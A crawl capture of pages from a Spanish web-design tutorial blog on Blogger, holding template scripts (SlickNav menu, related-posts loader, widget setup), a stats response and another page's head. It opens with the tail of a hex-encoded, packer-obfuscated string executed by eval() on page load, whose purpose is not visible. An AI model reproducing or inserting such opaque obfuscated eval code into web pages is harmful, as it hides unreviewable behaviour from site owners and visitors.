c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x33\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x37\x36\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x38\x63\x34\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x32\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x31\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x35\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x32\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x34\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x38\x39\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6BHkTf);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ET26KKAoTKqxQrdYhk55eWKl1_66gdrSCmuCM_S9axkbvJnZ4s_I40jA3k36_5-i5jGg53Bq0RvgvEpMLzym8WKq9-aKoNyBXoq-udCoCvXgr5tO3lN-KLAFPlmf-QdjSMqYPJ7yTWM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53EYZ8XaFPgC6-1rt55DtBbFN72w:1769496803370';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d379238278894989933','//www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html','379238278894989933');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '379238278894989933', 'title': 'El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable', 'url': 'https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html', 'canonicalUrl': 'https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html', 'homepageUrl': 'https://www.elmaquetadorweb.com/', 'searchUrl': 'https://www.elmaquetadorweb.com/search', 'canonicalHomepageUrl': 'https://www.elmaquetadorweb.com/', 'blogspotFaviconUrl': 'https://www.elmaquetadorweb.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - RSS\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/379238278894989933/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable - Atom\x22 href\x3d\x22https://www.elmaquetadorweb.com/feeds/108110135997289023/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5715701543039869', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '108110135997289023', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s72-c/como-crear-pestanas-tabs-html-css-jquery.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png', 'pageName': 'C\xf3mo crear pesta\xf1as (tabs) accesibles en  HTML / CSS / JQUERY', 'pageTitle': 'El Maquetador Web, Maquetaci\xf3n Freelance, Curso HTML HTML5 CSS Tutorial Dise\xf1o Responsive Adaptable: C\xf3mo crear pesta\xf1as (tabs) accesibles en  HTML / CSS / JQUERY', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xf3mo crear pesta\xf1as (tabs) accesibles en  HTML / CSS / JQUERY', 'description': 'Maquetaci\xf3n Web Responsive Freelance - HTML, HTML 5, CSS, CSS3, WordPress, Layout, Tutorial, Curso.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png', 'url': 'https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 108110135997289023}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'headerright', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.elmaquetadorweb.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDerb9GZYm7w-Nhk0Gfk5ro3_AcGLUPY112spB1t_u99D8QrFZVCtPAwrbO-HRhZ7LE-BqYOi14Syrfgr97hi1kDLnZVQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tabside1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contacta con nosotros', 'blogId': '379238278894989933', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6QN9l5ll1AolsgndFy8r3owgQOHA:1769496803370', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer Widget (A)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDerb9GZYm7w-Nhk0Gfk5ro3_AcGLUPY112spB1t_u99D8QrFZVCtPAwrbO-HRhZ7LE-BqYOi14Syrfgr97hi1kDLnZVQ
body_size: 41
content:
{"total":1172736,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,16],[1,16],[2,31],[3,18],[4,25],[5,20],[6,25],[7,45],[8,35],[9,21],[10,24],[11,28],[12,23],[13,18],[14,26],[15,62],[16,29],[17,23],[18,24],[19,99],[20,68],[21,88],[22,81],[23,71],[24,26],[25,40],[26,22],[27,14],[28,30],[29,7]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html
body_size: 46141
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='D51BB05B91D5B7D9CDB6641CE8D43614' name='msvalidate.01'/>
<!-- CODIGO BING -->
<meta content='HjmLvOVPuEHfdzGHQ9lqblLm3qNqB5o6zt-ZoQ0Vhs4' name='google-site-verification'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-59798049-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59798049-1');
</script>
<script src='https://code.jquery.com/jquery-3.1.1.min.js'></script>
<script src='https://cdn.rawgit.com/mburakerman/prognroll/master/src/prognroll.js'></script>
<script type='text/javascript'>
$("body").prognroll({
    height: 5,        
    color: "#1C94BA",
    custom: false     
});
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/apple-touch-icon.png' rel='apple-touch-icon' sizes='180x180'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon-32x32.png' rel='icon' sizes='32x32' type='image/png'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon-16x16.png' rel='icon' sizes='16x16' type='image/png'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/site.webmanifest' rel='manifest'/>
<link color='#5bbad5' href='https://momstudio.es/img/img-elmaquetadorweb/favicon/safari-pinned-tab.svg' rel='mask-icon'/>
<link href='https://momstudio.es/img/img-elmaquetadorweb/favicon/favicon.ico' rel='shortcut icon'/>
<meta content='#ffffff' name='msapplication-TileColor'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/favicon/browserconfig.xml' name='msapplication-config'/>
<!--<link href='http://alexgorbatchev.com/pub/sh/2.1.364/styles/shCore.css' rel='stylesheet' type='text/css'/> <link href='http://alexgorbatchev.com/pub/sh/2.1.364/styles/shThemeDefault.css' rel='stylesheet' type='text/css'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shCore.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCpp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCSharp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushCss.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushJava.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushJScript.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPhp.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPython.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushRuby.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushSql.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushVb.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushXml.js' type='text/javascript'/> <script src='http://alexgorbatchev.com/pub/sh/2.1.364/scripts/shBrushPerl.js' type='text/javascript'/> <script language='javascript'> SyntaxHighlighter.config.bloggerMode = true; SyntaxHighlighter.config.clipboardSwf = &#39;http://alexgorbatchev.com/pub/sh/2.1.364/scripts/clipboard.swf&#39;; SyntaxHighlighter.all(); </script> -->
